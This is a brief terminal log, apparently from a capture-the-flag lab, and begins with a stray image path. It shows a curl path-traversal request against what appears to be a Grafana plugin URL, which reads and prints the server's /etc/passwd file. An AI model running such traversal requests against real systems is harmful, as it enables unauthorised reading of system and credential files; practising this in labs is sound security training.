 challenge@syringe-79b66d66d7-7mxhd:/tmp$ curl --path-as-is http://10.108.133.228:3000/public/plugins/alertGroups/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
challenge@syringe-79b66d66d7-7mxhd:/tmp$